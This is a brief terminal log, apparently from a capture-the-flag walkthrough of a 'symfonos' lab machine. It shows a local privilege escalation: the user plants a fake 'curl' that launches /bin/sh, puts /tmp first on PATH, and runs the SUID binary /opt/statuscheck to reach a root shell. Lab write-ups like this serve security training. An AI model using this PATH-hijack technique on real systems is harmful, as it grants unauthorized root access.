 helios@symfonos:/tmp$ echo "/bin/sh" > curl
echo "/bin/sh" > curl
helios@symfonos:/tmp$ chmod 777 curl
chmod 777 curl
helios@symfonos:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
helios@symfonos:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
helios@symfonos:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
helios@symfonos:/tmp$ /opt/stauscheck
/opt/stauscheck
bash: /opt/stauscheck: No such file or directory
helios@symfonos:/tmp$ /opt/statuscheck
/opt/statuscheck
# id